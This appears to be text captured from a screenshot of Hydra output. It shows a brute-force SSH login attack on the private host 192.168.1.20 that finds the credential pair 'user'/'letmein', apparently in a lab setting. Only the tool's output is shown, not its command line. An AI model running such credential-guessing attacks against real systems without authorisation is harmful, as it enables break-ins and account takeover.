 [DATA] max 16 tasks per 1 server, overall 16 tasks, 43033197 login tries (l:3/p:14
[DATA] attacking ssh://192.168.1.20:22/
[STATUS] 116.00 tries/min, 116 tries in 00:01h, 43033087 to do in 6182:55h, 10 act
[STATUS] 85.33 tries/min, 256 tries in 00:03h, 43032947 to do in 8404:53h, 10 acti
[22][ssh] host: 192.168.1.20   login: user   password: letmein
[STATUS] attack finished for 192.168.1.20 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-02 23:22:34